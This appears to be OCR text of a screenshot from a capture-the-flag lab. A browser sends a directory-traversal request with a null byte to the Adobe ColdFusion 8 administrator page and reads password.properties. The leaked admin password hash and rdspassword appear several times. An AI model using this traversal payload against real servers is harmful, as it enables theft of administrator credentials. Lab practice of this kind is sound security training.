 No seguro 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
2
Aplicaciones Hack The Box ::... TryHackMe | Ha... OverTheWire:... YouTube tools priv scale enum PARA LEER exploits windows tools Curiosidades Security tools -... MaquinasHTB -... Otros favoritos
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true